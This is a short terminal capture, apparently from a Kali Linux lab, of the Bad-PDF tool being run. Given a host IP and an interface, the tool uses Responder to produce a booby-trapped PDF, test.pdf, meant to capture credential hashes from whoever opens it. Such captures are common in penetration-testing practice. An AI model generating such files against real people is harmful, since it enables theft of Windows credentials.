 ┌──(root㉿kali)-[~/Bad-Pdf]
└─# python badpdf.py
Bad-PDF
Author : Deepu TV ; Alias DeepZec
=============================================================
Responder detected :/usr/sbin/responder
Please enter Bad-PDF host IP:
10.10.10.147
Please enter output file name:
test.pdf
Please enter the interface name to listen(Default eth0):
[*] Starting Process.. [*]
Bad PDF test.pdf created